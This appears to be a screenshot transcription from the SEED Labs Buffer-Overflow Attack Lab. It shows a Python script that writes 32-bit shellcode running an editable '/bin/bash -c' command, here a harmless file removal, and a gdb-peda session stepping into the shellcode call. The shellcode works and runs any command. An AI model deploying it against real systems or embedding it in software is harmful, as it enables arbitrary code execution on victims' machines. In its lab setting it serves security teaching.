 Makefile
shellcode_64.py
shellcode_32.py ×
shellcode > shellcode_32.py > ...
1 #!/usr/bin/python3
2 import sys
3
4 # You can use this shellcode to run any command you want
5 shellcode = (
6 "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
7 "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
8 "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
9 "/bin/bash*"
10 "-c*"
11 # You can modify the following command string to run any command.
12 # You can even run multiple commands. When you change the string,
13 # make sure that the position of the * at the end doesn't change.
14 # The code above will change the byte at this position to zero,
15 # so the command string ends here.
16 # You can delete/add spaces, if needed, to keep the position the same.
17 # The * in this line serves as the position marker         *
18 "/bin/rm -f /tmp/test && echo success                      *"
19 "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
20 "BBBB"   # Placeholder for argv[1] --> "-c"
21 "CCCC"   # Placeholder for argv[2] --> the command string
22 "DDDD"   # Placeholder for argv[3] --> NULL
23 ).encode('latin-1')
24
25 content = bytearray(200)
26 content[0:] = shellcode
27
28 # Save the binary code to file
29 with open('codefile_32', 'wb') as f:
30   f.write(content)
31
seed@VM: ~/.../shellcode
seed@VM: ~/.../Labsetup Buffer-Overflow Attack La... ×
seed@VM: ~/.../shellcode ×
seed@V
0x00001324 <+215>:   ret
End of assembler dump.
gdb-peda$ b *main+182
Breakpoint 1 at 0x1303
gdb-peda$ run
Starting program: /home/seed/Desktop/Labsetup Buffer-Overflow Attack Lab (Server Ve
ut
[----------------------------------registers-----------------------------------]
EAX: 0xffffcec8 --> 0x315b29eb
EBX: 0x56558fc8 --> 0x3ed0
ECX: 0xfbad24a8
EDX: 0x0
ESI: 0xf7fb4000 --> 0x1e6d6c
EDI: 0xf7fb4000 --> 0x1e6d6c
EBP: 0xffffd0c8 --> 0x0
ESP: 0xffffcea0 --> 0x0
EIP: 0x56556303 (<main+182>:    call   eax)
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x565562f1 <main+164>:       lea    eax,[ebp-0x200]
0x565562f7 <main+170>:       mov    DWORD PTR [ebp-0x204],eax
0x565562fd <main+176>:       mov    eax,DWORD PTR [ebp-0x204]
=> 0x56556303 <main+182>:       call   eax
0x56556305 <main+184>:       mov    eax,0x1
0x5655630a <main+189>:       mov    edx,DWORD PTR [ebp-0xc]
0x5655630d <main+192>:       xor    edx,DWORD PTR gs:0x14
0x56556314 <main+199>:       je     0x5655631b <main+206>
No argument
[------------------------------------stack-------------------------------------]
0000| 0xffffcea0 --> 0x0
0004| 0xffffcea4 --> 0x0
0008| 0xffffcea8 --> 0x0
0012| 0xffffceac --> 0xffffd174 --> 0xffffd31b ("/home/seed/Desktop/Labsetup Buffer
Server Version)/shellcode/a32.out")
0016| 0xffffceb0 --> 0x565551b4 ("/lib/ld-linux.so.2")
0020| 0xffffceb4 --> 0x4
0024| 0xffffceb8 --> 0x0
0028| 0xffffcebc --> 0x56557008 ("codefile_32")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value